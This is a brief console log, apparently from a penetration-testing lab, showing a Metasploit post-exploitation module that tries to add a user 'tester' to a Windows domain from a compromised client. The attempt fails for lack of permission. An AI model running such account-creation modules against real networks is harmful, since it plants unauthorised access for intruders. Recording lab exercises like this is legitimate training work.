 msf5 post(windows/manage/add_user) > run
[*] Running module on 'CLIENT-02'
[*] Domain Mode
[+] Found Domain : \\Server-One.CPENT.local
[*] Adding 'tester' as a user to the CPENT domain
[-] Sorry, you do not have permission to add that user
[*] Post module execution completed